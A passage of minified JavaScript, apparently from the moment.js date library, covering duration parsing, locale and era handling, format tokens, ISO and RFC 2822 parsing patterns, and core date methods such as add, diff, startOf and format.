a._isUTC?(n=a.clone(),d=(M(e)||i(e)?e.valueOf():Be(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+d),s.updateOffset(n,!1),n):Be(e).local()}function da(e){return-Za(e._d.getTimezoneOffset())}function ta(){return!!this.isValid()&&this._isUTC&&0===this._offset}function ia(e,a){var n,s,d,t=e,i=null;return Xe(e)?t={ms:e._milliseconds,d:e._days,M:e._months}:m(e)||!isNaN(+e)?(t={},a?t[a]=+e:t.milliseconds=+e):(i=is.exec(e))?(n='-'===i[1]?-1:1,t={y:0,d:V(i[Rn])*n,h:V(i[vn])*n,m:V(i[Cn])*n,s:V(i[Hn])*n,ms:V(Ke(1e3*i[Un]))*n}):(i=os.exec(e))?(n='-'===i[1]?-1:1,t={y:oa(i[2],n),M:oa(i[3],n),w:oa(i[4],n),d:oa(i[5],n),h:oa(i[6],n),m:oa(i[7],n),s:oa(i[8],n)}):null==t?t={}:'object'==typeof t&&('from'in t||'to'in t)&&(d=la(Be(t.from),Be(t.to)),t={},t.ms=d.milliseconds,t.M=d.months),s=new $e(t),Xe(e)&&o(e,'_locale')&&(s._locale=e._locale),Xe(e)&&o(e,'_isValid')&&(s._isValid=e._isValid),s}function oa(e,a){var n=e&&parseFloat(e.replace(',','.'));return(isNaN(n)?0:n)*a}function ra(e,a){var n={};return n.months=a.month()-e.month()+12*(a.year()-e.year()),e.clone().add(n.months,'M').isAfter(a)&&--n.months,n.milliseconds=+a-+e.clone().add(n.months,'M'),n}function la(e,a){var n;return e.isValid()&&a.isValid()?(a=sa(a,e),e.isBefore(a)?n=ra(e,a):(n=ra(a,e),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function ma(e,a){return function(n,s){var d,t;return null===s||isNaN(+s)||(Y(a,'moment().'+a+'(period, number) is deprecated. Please use moment().'+a+'(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.'),t=n,n=s,s=t),d=ia(n,s),ua(this,d,e),this}}function ua(e,a,n,d){var t=a._milliseconds,i=Ke(a._days),o=Ke(a._months);e.isValid()&&(d=null==d||d,o&&ee(e,G(e,'Month')+o*n),i&&j(e,'Date',G(e,'Date')+i*n),t&&e._d.setTime(e._d.valueOf()+t*n),d&&s.updateOffset(e,i||o))}function ca(e){return'string'==typeof e||e instanceof String}function fa(e){return M(e)||i(e)||ca(e)||m(e)||ha(e)||_a(e)||null===e||void 0===e}function _a(e){var a,n,s=t(e)&&!r(e),d=!1,i=['years','year','y','months','month','M','days','day','d','dates','date','D','hours','hour','h','minutes','minute','m','seconds','second','s','milliseconds','millisecond','ms'],l=i.length;for(a=0;a<l;a+=1)n=i[a],d=d||o(e,n);return s&&d}function ha(e){var a=d(e),n=!1;return a&&(n=0===e.filter(function(a){return!m(a)&&ca(e)}).length),a&&n}function ya(e){var a,n,s=t(e)&&!r(e),d=!1,i=['sameDay','nextDay','lastDay','nextWeek','lastWeek','sameElse'];for(a=0;a<i.length;a+=1)n=i[a],d=d||o(e,n);return s&&d}function ga(e,a){if(e.date()<a.date())return-ga(a,e);var n,s,d=12*(a.year()-e.year())+(a.month()-e.month()),t=e.clone().add(d,'months');return 0>a-t?(n=e.clone().add(d-1,'months'),s=(a-t)/(t-n)):(n=e.clone().add(d+1,'months'),s=(a-t)/(n-t)),-(d+s)||0}function pa(e){var a;return void 0===e?this._locale._abbr:(a=Oe(e),null!=a&&(this._locale=a),this)}function wa(){return this._locale}function Ma(e,a){return(e%a+a)%a}function Sa(e,a,n){return 100>e&&0<=e?new Date(e+400,a,n)-_s:new Date(e,a,n).valueOf()}function ka(e,a,n){return 100>e&&0<=e?Date.UTC(e+400,a,n)-_s:Date.UTC(e,a,n)}function Ya(e,a){return a.erasAbbrRegex(e)}function Da(){var e,a,n=[],s=[],d=[],t=[],i=this.eras();for(e=0,a=i.length;e<a;++e)s.push(q(i[e].name)),n.push(q(i[e].abbr)),d.push(q(i[e].narrow)),t.push(q(i[e].name)),t.push(q(i[e].abbr)),t.push(q(i[e].narrow));this._erasRegex=new RegExp('^('+t.join('|')+')','i'),this._erasNameRegex=new RegExp('^('+s.join('|')+')','i'),this._erasAbbrRegex=new RegExp('^('+n.join('|')+')','i'),this._erasNarrowRegex=new RegExp('^('+d.join('|')+')','i')}function Oa(e,a){b(0,[e,e.length],0,a)}function Ta(e,a,n,s,d){var t;return null==e?re(this,s,d).year:(t=le(e,s,d),a>t&&(a=t),xa.call(this,e,a,n,s,d))}function xa(e,a,n,s,d){var t=oe(e,a,n,s,d),i=te(t.year,0,t.dayOfYear);return this.year(i.getUTCFullYear()),this.month(i.getUTCMonth()),this.date(i.getUTCDate()),this}function ba(e,a){a[Un]=V(1e3*('0.'+e))}function Na(e){return e}function Pa(e,a,n,s){var d=Oe(),t=f().set(s,a);return d[n](t,e)}function Ra(e,a,n){if(m(e)&&(a=e,e=void 0),e=e||'',null!=a)return Pa(e,a,n,'month');var s,d=[];for(s=0;12>s;s++)d[s]=Pa(e,s,n,'month');return d}function va(e,a,n,s){'boolean'==typeof e?(m(a)&&(n=a,a=void 0),a=a||''):(a=e,n=a,e=!1,m(a)&&(n=a,a=void 0),a=a||'');var d,t=Oe(),i=e?t._week.dow:0,o=[];if(null!=n)return Pa(a,(n+i)%7,s,'day');for(d=0;7>d;d++)o[d]=Pa(a,(d+i)%7,s,'day');return o}function Ca(e,a,n,s){var d=ia(a,n);return e._milliseconds+=s*d._milliseconds,e._days+=s*d._days,e._months+=s*d._months,e._bubble()}function Ha(e){return 0>e?Ba(e):Ja(e)}function Ua(e){return 4800*e/146097}function La(e){return 146097*e/4800}function Wa(e){return function(){return this.as(e)}}function Ea(e){return function(){return this.isValid()?this._data[e]:NaN}}function Aa(e,a,n,s,d){return d.relativeTime(a||1,!!n,e,s)}function Va(e,n,s,d){var t=ia(e).abs(),i=As(t.as('s')),o=As(t.as('m')),r=As(t.as('h')),l=As(t.as('d')),m=As(t.as('M')),u=As(t.as('w')),c=As(t.as('y')),f=i<=s.ss&&['s',i]||i<s.s&&['ss',i]||1>=o&&['m']||o<s.m&&['mm',o]||1>=r&&['h']||r<s.h&&['hh',r]||1>=l&&['d']||l<s.d&&['dd',l];return null!=s.w&&(f=f||1>=u&&['w']||u<s.w&&['ww',u]),f=f||1>=m&&['M']||m<s.M&&['MM',m]||1>=c&&['y']||['yy',c],f[2]=n,f[3]=0<+e,f[4]=d,Aa.apply(null,f)}function Ia(e){return void 0===e?As:'function'==typeof e&&(As=e,!0)}function Ga(e){return(0<e)-(0>e)||+e}function ja(){if(!this.isValid())return this.localeData().invalidDate();var e,a,n,d,s,t,i,o,r=Is(this._milliseconds)/1e3,l=Is(this._days),m=Is(this._months),u=this.asSeconds();return u?(e=A(r/60),a=A(e/60),r%=60,e%=60,n=A(m/12),m%=12,d=r?r.toFixed(3).replace(/\.?0+$/,''):'',s=0>u?'-':'',t=Ga(this._months)===Ga(u)?'':'-',i=Ga(this._days)===Ga(u)?'':'-',o=Ga(this._milliseconds)===Ga(u)?'':'-',s+'P'+(n?t+n+'Y':'')+(m?t+m+'M':'')+(l?i+l+'D':'')+(a||e||r?'T':'')+(a?o+a+'H':'')+(e?o+e+'M':'')+(r?o+d+'S':'')):'P0D'}var Fa,za,Za=Math.round,qa=Math.min,Ba=Math.floor,Ja=Math.ceil,Qa=Math.abs;za=Array.prototype.some?Array.prototype.some:function(e){var a,n=Object(this),s=n.length>>>0;for(a=0;a<s;a++)if(a in n&&e.call(this,n[a],a,n))return!0;return!1};var $a=s.momentProperties=[],Xa=!1,Ka={};s.suppressDeprecationWarnings=!1,s.deprecationHandler=null;var en=Object.keys?Object.keys:function(e){var a,n=[];for(a in e)o(e,a)&&n.push(a);return n};var an,nn=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,sn=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,dn={},tn={},on=/\d{1,2}/,rn={},ln={},mn=/\d/,un=/\d\d/,cn=/\d{3}/,fn=/\d{4}/,_n=/[+-]?\d{6}/,hn=/\d\d?/,yn=/\d\d\d\d?/,gn=/\d\d\d\d\d\d?/,pn=/\d{1,3}/,wn=/\d{1,4}/,Mn=/[+-]?\d{1,6}/,Sn=/\d+/,kn=/[+-]?\d+/,Yn=/Z|[+-]\d\d:?\d\d/gi,Dn=/Z|[+-]\d\d(?::?\d\d)?/gi,On=/[+-]?\d+(\.\d{1,3})?/,Tn=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;an={};var xn,bn={},Nn=0,Pn=1,Rn=2,vn=3,Cn=4,Hn=5,Un=6,Ln=7,Wn=8;xn=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var a;for(a=0;a<this.length;++a)if(this[a]===e)return a;return-1},b('M',['MM',2],'Mo',function(){return this.month()+1}),b('MMM',0,0,function(e){return this.localeData().monthsShort(this,e)}),b('MMMM',0,0,function(e){return this.localeData().months(this,e)}),C('month','M'),L('month',8),F('M',hn),F('MM',hn,un),F('MMM',function(e,a){return a.monthsShortRegex(e)}),F('MMMM',function(e,a){return a.monthsRegex(e)}),B(['M','MM'],function(e,a){a[Pn]=V(e)-1}),B(['MMM','MMMM'],function(e,a,n,s){var d=n._locale.monthsParse(e,s,n._strict);null==d?h(n).invalidMonth=e:a[Pn]=d});var En=['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],An=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/;b('Y',0,0,function(){var e=this.year();return 9999>=e?x(e,4):'+'+e}),b(0,['YY',2],0,function(){return this.year()%100}),b(0,['YYYY',4],0,'year'),b(0,['YYYYY',5],0,'year'),b(0,['YYYYYY',6,!0],0,'year'),C('year','y'),L('year',1),F('Y',kn),F('YY',hn,un),F('YYYY',wn,fn),F('YYYYY',Mn,_n),F('YYYYYY',Mn,_n),B(['YYYYY','YYYYYY'],Nn),B('YYYY',function(e,a){a[Nn]=2===e.length?s.parseTwoDigitYear(e):V(e)}),B('YY',function(e,a){a[Nn]=s.parseTwoDigitYear(e)}),B('Y',function(e,a){a[Nn]=parseInt(e,10)}),s.parseTwoDigitYear=function(e){return V(e)+(68<V(e)?1900:2e3)};var Vn=I('FullYear',!0);b('w',['ww',2],'wo','week'),b('W',['WW',2],'Wo','isoWeek'),C('week','w'),C('isoWeek','W'),L('week',5),L('isoWeek',5),F('w',hn),F('ww',hn,un),F('W',hn),F('WW',hn,un),J(['w','ww','W','WW'],function(e,a,n,s){a[s.substr(0,1)]=V(e)});b('d',0,'do','day'),b('dd',0,0,function(e){return this.localeData().weekdaysMin(this,e)}),b('ddd',0,0,function(e){return this.localeData().weekdaysShort(this,e)}),b('dddd',0,0,function(e){return this.localeData().weekdays(this,e)}),b('e',0,0,'weekday'),b('E',0,0,'isoWeekday'),C('day','d'),C('weekday','e'),C('isoWeekday','E'),L('day',11),L('weekday',11),L('isoWeekday',11),F('d',hn),F('e',hn),F('E',hn),F('dd',function(e,a){return a.weekdaysMinRegex(e)}),F('ddd',function(e,a){return a.weekdaysShortRegex(e)}),F('dddd',function(e,a){return a.weekdaysRegex(e)}),J(['dd','ddd','dddd'],function(e,a,n,s){var d=n._locale.weekdaysParse(e,s,n._strict);null==d?h(n).invalidWeekday=e:a.d=d}),J(['d','e','E'],function(e,a,n,s){a[s]=V(e)});var In=['Sun','Mon','Tue','Wed','Thu','Fri','Sat'];b('H',['HH',2],0,'hour'),b('h',['hh',2],0,he),b('k',['kk',2],0,function(){return this.hours()||24}),b('hmm',0,0,function(){return''+he.apply(this)+x(this.minutes(),2)}),b('hmmss',0,0,function(){return''+he.apply(this)+x(this.minutes(),2)+x(this.seconds(),2)}),b('Hmm',0,0,function(){return''+this.hours()+x(this.minutes(),2)}),b('Hmmss',0,0,function(){return''+this.hours()+x(this.minutes(),2)+x(this.seconds(),2)}),ye('a',!0),ye('A',!1),C('hour','h'),L('hour',13),F('a',ge),F('A',ge),F('H',hn),F('h',hn),F('k',hn),F('HH',hn,un),F('hh',hn,un),F('kk',hn,un),F('hmm',yn),F('hmmss',gn),F('Hmm',yn),F('Hmmss',gn),B(['H','HH'],vn),B(['k','kk'],function(e,a){var n=V(e);a[vn]=24===n?0:n}),B(['a','A'],function(e,a,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),B(['h','hh'],function(e,a,n){a[vn]=V(e),h(n).bigHour=!0}),B('hmm',function(e,a,n){var s=e.length-2;a[vn]=V(e.substr(0,s)),a[Cn]=V(e.substr(s)),h(n).bigHour=!0}),B('hmmss',function(e,a,n){var s=e.length-4,d=e.length-2;a[vn]=V(e.substr(0,s)),a[Cn]=V(e.substr(s,2)),a[Hn]=V(e.substr(d)),h(n).bigHour=!0}),B('Hmm',function(e,a){var n=e.length-2;a[vn]=V(e.substr(0,n)),a[Cn]=V(e.substr(n))}),B('Hmmss',function(e,a){var n=e.length-4,s=e.length-2;a[vn]=V(e.substr(0,n)),a[Cn]=V(e.substr(n,2)),a[Hn]=V(e.substr(s))});var Gn,jn=/[ap]\.?m?\.?/i,Fn=I('Hours',!0),zn={calendar:{sameDay:'[Today at] LT',nextDay:'[Tomorrow at] LT',nextWeek:'dddd [at] LT',lastDay:'[Yesterday at] LT',lastWeek:'[Last] dddd [at] LT',sameElse:'L'},longDateFormat:{LTS:'h:mm:ss A',LT:'h:mm A',L:'MM/DD/YYYY',LL:'MMMM D, YYYY',LLL:'MMMM D, YYYY h:mm A',LLLL:'dddd, MMMM D, YYYY h:mm A'},invalidDate:'Invalid date',ordinal:'%d',dayOfMonthOrdinalParse:on,relativeTime:{future:'in %s',past:'%s ago',s:'a few seconds',ss:'%d seconds',m:'a minute',mm:'%d minutes',h:'an hour',hh:'%d hours',d:'a day',dd:'%d days',w:'a week',ww:'%d weeks',M:'a month',MM:'%d months',y:'a year',yy:'%d years'},months:['January','February','March','April','May','June','July','August','September','October','November','December'],monthsShort:En,week:{dow:0,doy:6},weekdays:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],weekdaysMin:['Su','Mo','Tu','We','Th','Fr','Sa'],weekdaysShort:In,meridiemParse:jn},Zn={},qn={},Bn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Jn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Qn=/Z|[+-]\d\d(?::?\d\d)?/,$n=[['YYYYYY-MM-DD',/[+-]\d{6}-\d\d-\d\d/],['YYYY-MM-DD',/\d{4}-\d\d-\d\d/],['GGGG-[W]WW-E',/\d{4}-W\d\d-\d/],['GGGG-[W]WW',/\d{4}-W\d\d/,!1],['YYYY-DDD',/\d{4}-\d{3}/],['YYYY-MM',/\d{4}-\d\d/,!1],['YYYYYYMMDD',/[+-]\d{10}/],['YYYYMMDD',/\d{8}/],['GGGG[W]WWE',/\d{4}W\d{3}/],['GGGG[W]WW',/\d{4}W\d{2}/,!1],['YYYYDDD',/\d{7}/],['YYYYMM',/\d{6}/,!1],['YYYY',/\d{4}/,!1]],Xn=[['HH:mm:ss.SSSS',/\d\d:\d\d:\d\d\.\d+/],['HH:mm:ss,SSSS',/\d\d:\d\d:\d\d,\d+/],['HH:mm:ss',/\d\d:\d\d:\d\d/],['HH:mm',/\d\d:\d\d/],['HHmmss.SSSS',/\d\d\d\d\d\d\.\d+/],['HHmmss,SSSS',/\d\d\d\d\d\d,\d+/],['HHmmss',/\d\d\d\d\d\d/],['HHmm',/\d\d\d\d/],['HH',/\d\d/]],Kn=/^\/?Date\((-?\d+)/i,es=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,as={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};s.createFromInputFallback=k('value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.',function(e){e._d=new Date(e._i+(e._useUTC?' UTC':''))}),s.ISO_8601=function(){},s.RFC_2822=function(){};var ns=k('moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/',function(){var e=Be.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:g()}),ss=k('moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/',function(){var e=Be.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:g()}),ds=['year','quarter','month','week','day','hour','minute','second','millisecond'];aa('Z',':'),aa('ZZ',''),F('Z',Dn),F('ZZ',Dn),B(['Z','ZZ'],function(e,a,n){n._useUTC=!0,n._tzm=na(Dn,e)});var ts=/([\+\-]|\d\d)/gi;s.updateOffset=function(){};var is=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,os=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;ia.fn=$e.prototype,ia.invalid=function(){return ia(NaN)};var rs=ma(1,'add'),ls=ma(-1,'subtract');s.defaultFormat='YYYY-MM-DDTHH:mm:ssZ',s.defaultFormatUtc='YYYY-MM-DDTHH:mm:ss[Z]';var ms=k('moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.',function(e){return void 0===e?this.localeData():this.locale(e)}),us=1e3,cs=60*us,fs=60*cs,_s=3506328*fs;b('N',0,0,'eraAbbr'),b('NN',0,0,'eraAbbr'),b('NNN',0,0,'eraAbbr'),b('NNNN',0,0,'eraName'),b('NNNNN',0,0,'eraNarrow'),b('y',['y',1],'yo','eraYear'),b('y',['yy',2],0,'eraYear'),b('y',['yyy',3],0,'eraYear'),b('y',['yyyy',4],0,'eraYear'),F('N',Ya),F('NN',Ya),F('NNN',Ya),F('NNNN',function(e,a){return a.erasNameRegex(e)}),F('NNNNN',function(e,a){return a.erasNarrowRegex(e)}),B(['N','NN','NNN','NNNN','NNNNN'],function(e,a,n,s){var d=n._locale.erasParse(e,s,n._strict);d?h(n).era=d:h(n).invalidEra=e}),F('y',Sn),F('yy',Sn),F('yyy',Sn),F('yyyy',Sn),F('yo',function(e,a){return a._eraYearOrdinalRegex||Sn}),B(['y','yy','yyy','yyyy'],Nn),B(['yo'],function(e,a,n){var s;n._locale._eraYearOrdinalRegex&&(s=e.match(n._locale._eraYearOrdinalRegex)),a[Nn]=n._locale.eraYearOrdinalParse?n._locale.eraYearOrdinalParse(e,s):parseInt(e,10)}),b(0,['gg',2],0,function(){return this.weekYear()%100}),b(0,['GG',2],0,function(){return this.isoWeekYear()%100}),Oa('gggg','weekYear'),Oa('ggggg','weekYear'),Oa('GGGG','isoWeekYear'),Oa('GGGGG','isoWeekYear'),C('weekYear','gg'),C('isoWeekYear','GG'),L('weekYear',1),L('isoWeekYear',1),F('G',kn),F('g',kn),F('GG',hn,un),F('gg',hn,un),F('GGGG',wn,fn),F('gggg',wn,fn),F('GGGGG',Mn,_n),F('ggggg',Mn,_n),J(['gggg','ggggg','GGGG','GGGGG'],function(e,a,n,s){a[s.substr(0,2)]=V(e)}),J(['gg','GG'],function(e,a,n,d){a[d]=s.parseTwoDigitYear(e)}),b('Q',0,'Qo','quarter'),C('quarter','Q'),L('quarter',7),F('Q',mn),B('Q',function(e,a){a[Pn]=3*(V(e)-1)}),b('D',['DD',2],'Do','date'),C('date','D'),L('date',9),F('D',hn),F('DD',hn,un),F('Do',function(e,a){return e?a._dayOfMonthOrdinalParse||a._ordinalParse:a._dayOfMonthOrdinalParseLenient}),B(['D','DD'],Rn),B('Do',function(e,a){a[Rn]=V(e.match(hn)[0])});var hs=I('Date',!0);b('DDD',['DDDD',3],'DDDo','dayOfYear'),C('dayOfYear','DDD'),L('dayOfYear',4),F('DDD',pn),F('DDDD',cn),B(['DDD','DDDD'],function(e,a,n){n._dayOfYear=V(e)}),b('m',['mm',2],0,'minute'),C('minute','m'),L('minute',14),F('m',hn),F('mm',hn,un),B(['m','mm'],Cn);var ys=I('Minutes',!1);b('s',['ss',2],0,'second'),C('second','s'),L('second',15),F('s',hn),F('ss',hn,un),B(['s','ss'],Hn);var gs=I('Seconds',!1);b('S',0,0,function(){return~~(this.millisecond()/100)}),b(0,['SS',2],0,function(){return~~(this.millisecond()/10)}),b(0,['SSS',3],0,'millisecond'),b(0,['SSSS',4],0,function(){return 10*this.millisecond()}),b(0,['SSSSS',5],0,function(){return 100*this.millisecond()}),b(0,['SSSSSS',6],0,function(){return 1e3*this.millisecond()}),b(0,['SSSSSSS',7],0,function(){return 1e4*this.millisecond()}),b(0,['SSSSSSSS',8],0,function(){return 1e5*this.millisecond()}),b(0,['SSSSSSSSS',9],0,function(){return 1e6*this.millisecond()}),C('millisecond','ms'),L('millisecond',16),F('S',pn,mn),F('SS',pn,un),F('SSS',pn,cn);var ps,ws;for(ps='SSSS';9>=ps.length;ps+='S')F(ps,Sn);for(ps='S';9>=ps.length;ps+='S')B(ps,ba);ws=I('Milliseconds',!1),b('z',0,0,'zoneAbbr'),b('zz',0,0,'zoneName');var Ms=w.prototype;Ms.add=rs,Ms.calendar=function(e,a){1===arguments.length&&(arguments[0]?fa(arguments[0])?(e=arguments[0],a=void 0):ya(arguments[0])&&(a=arguments[0],e=void 0):(e=void 0,a=void 0));var n=e||Be(),d=sa(n,this).startOf('day'),t=s.calendarFormat(this,d)||'sameElse',i=a&&(D(a[t])?a[t].call(this,n):a[t]);return this.format(i||this.localeData().calendar(t,this,Be(n)))},Ms.clone=function(){return new w(this)},Ms.diff=function(e,a,n){var s,d,t;return this.isValid()?(s=sa(e,this),!s.isValid())?NaN:(d=6e4*(s.utcOffset()-this.utcOffset()),a=H(a),(t='year'===a?ga(this,s)/12:'month'===a?ga(this,s):'quarter'===a?ga(this,s)/3:'second'===a?(this-s)/1e3:'minute'===a?(this-s)/6e4:'hour'===a?(this-s)/36e5:'day'===a?(this-s-d)/864e5:'week'===a?(this-s-d)/6048e5:this-s,n?t:A(t))):NaN},Ms.endOf=function(e){var a,n;return(e=H(e),void 0===e||'millisecond'===e||!this.isValid())?this:(n=this._isUTC?ka:Sa,'year'===e?a=n(this.year()+1,0,1)-1:'quarter'===e?a=n(this.year(),this.month()-this.month()%3+3,1)-1:'month'===e?a=n(this.year(),this.month()+1,1)-1:'week'===e?a=n(this.year(),this.month(),this.date()-this.weekday()+7)-1:'isoWeek'===e?a=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1:'day'===e||'date'===e?a=n(this.year(),this.month(),this.date()+1)-1:'hour'===e?(a=this._d.valueOf(),a+=fs-Ma(a+(this._isUTC?0:this.utcOffset()*cs),fs)-1):'minute'===e?(a=this._d.valueOf(),a+=cs-Ma(a,cs)-1):'second'===e?(a=this._d.valueOf(),a+=us-Ma(a,us)-1):void 0,(this._d.setTime(a),s.updateOffset(this,!0),this))},Ms.format=function(e){e||(e=this.isUtc()?s.defaultFormatUtc:s.defaultFormat);var a=R(this,e);return this.localeData().postformat(a)},Ms.from=function(e,a){return this.isValid()&&(M(e)&&e.isValid()||Be(e).isValid())?ia({to:this,from:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},Ms.fromNow=function(e){return this.from(Be(),e)},Ms.to=function(e,a){return this.isValid()&&(M(e)&&e.isValid()||Be(e).isValid())?ia({from:this,to:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},Ms.toNow=function(e){return this.to(Be(),e)},Ms.get=function(e){return e=H(e),D(this[e])?this[e]():this},Ms.invalidAt=function(){return h(this).overflow},Ms.isAfter=function(e,a){var n=M(e)?e:Be(e);return!!(this.isValid()&&n.isValid())&&(a=H(a)||'millisecond','millisecond'===a?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(a).valueOf())},Ms.isBefore=function(e,a){var n=M(e)?e:Be(e);return!!(this.isValid()&&n.isValid())&&(a=H(a)||'millisecond','millisecond'===a?this.valueOf()<n.valueOf():this.clone().endOf(a).valueOf()<n.valueOf())},Ms.isBetween=function(e,a,n,s){var d=M(e)?e:Be(e),t=M(a)?a:Be(a);return!!(this.isValid()&&d.isValid()&&t.isValid())&&(s=s||'()',('('===s[0]?this.isAfter(d,n):!this.isBefore(d,n))&&(')'===s[1]?this.isBefore(t,n):!this.isAfter(t,n)))},Ms.isSame=function(e,a){var n,s=M(e)?e:Be(e);return!!(this.isValid()&&s.isValid())&&(a=H(a)||'millisecond','millisecond'===a?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(a).valueOf()<=n&&n<=this.clone().endOf(a).valueOf()))},Ms.isSameOrAfter=function(e,a){return this.isSame(e,a)||this.isAfter(e,a)},Ms.isSameOrBefore=function(e,a){return this.isSame(e,a)||this.isBefore(e,a)},Ms.isValid=function(){return y(this)},Ms.lang=ms,Ms.locale=pa,Ms.localeData=wa,Ms.max=ss,Ms.min=ns,Ms.parsingFlags=function(){return c({},h(this))},Ms.set=function(e,a){if('object'==typeof e){e=U(e);var n,s=W(e),d=s.length;for(n=0;n<d;n++)this[s[n].unit](e[s[n].unit])}else if(e=H(e),D(this[e]))return this[e](a);return this},Ms.startOf=function(e){var a,n;return(e=H(e),void 0===e||'millisecond'===e||!this.isValid())?this:(n=this._isUTC?ka:Sa,'year'===e?a=n(this.year(),0,1):'quarter'===e?a=n(this.year(),this.month()-this.month()%3,1):'month'===e?a=n(this.year(),this.month(),1):'week'===e?a=n(this.year(),this.month(),this.date()-this.weekday()):'isoWeek'===e?a=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)):'day'===e||'date'===e?a=n(this.year(),this.month(),this.date()):'hour'===e?(a=this._d.valueOf(),a-=Ma(a+(this._isUTC?0:this.utcOffset()*cs),fs)):'minute'===e?(a=this._d.valueOf(),a-=Ma(a,cs)):'second'===e?(a=this._d.valueOf(),a-=Ma(a,us)):void 0,(this._d.setTime(a),s.updateOffset(this,!0),this))},Ms.subtract=ls,Ms.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Ms.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Ms.toDate=function(){return new Date(this.valueOf())},Ms.toISOString=function(e){if(!this.isValid())return null;var a=!0!==e,n=a?this.clone().utc():this;return 0>n.year()||9999<n.year()?R(n,a?'YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]':'YYYYYY-MM-DD[T]HH:mm:ss.SSSZ'):D(Date.prototype.toISOString)?a?this.toDate().toISOString():new Date(this.valueOf()+1e3*(60*this.utcOffset())).toISOString().replace('Z',R(n,'Z')):R(n,a?'YYYY-MM-DD[T]HH:mm:ss.SSS[Z]':'YYYY-MM-DD[T]HH:mm:ss.SSSZ')},Ms.inspect=function(){if(!this.isValid())return'moment.invalid(/* '+this._i+' */)';var e,a,n,s,d='moment',t='';return this.isLocal()||(d=0===this.utcOffset()?'moment.utc':'moment.parseZone',t='Z'),e='['+d+'("]',a=0<=this.year()&&9999>=this.year()?'YYYY':'YYYYYY',n='-MM-DD[T]HH:mm:ss.SSS',s=t+'[")]',this.format(e+a+n+s)},'undefined'!=typeof Symbol&&null!=Symbol.for&&(Ms[Symbol.for('nodejs.util.inspect.custom')]=function(){return'Moment<'+this.format()+'>'}),Ms.toJSON=function(){return this.isValid()?this.toISOString():null},Ms.toString=function(){return this.clone().locale('en').format('ddd MMM DD YYYY HH:mm:ss [GMT]ZZ')},Ms.unix=function(){return Ba(this.valueOf()/1e3)},Ms.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Ms.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Ms.eraName=function(){var e,a,n,s=this.localeData().eras();for(e=0,a=s.length;e<a;++e){if(n=this.clone().startOf('day').valueOf(),s[e].since<=n&&n<=s[e].until)return s[e].name;if(s[e].until<=n&&n<=s[e].since)return s[e].name}return''},Ms.eraNarrow=function(){var e,a,n,s=this.localeData().eras();for(e=0,a=s.length;e<a;++e){if(n=this.clone().startOf('day').valueOf(),s[e].since<=n&&n<=s[e].until)return s[e].narrow;if(s[e].until<=n&&n<=s[e].since)return 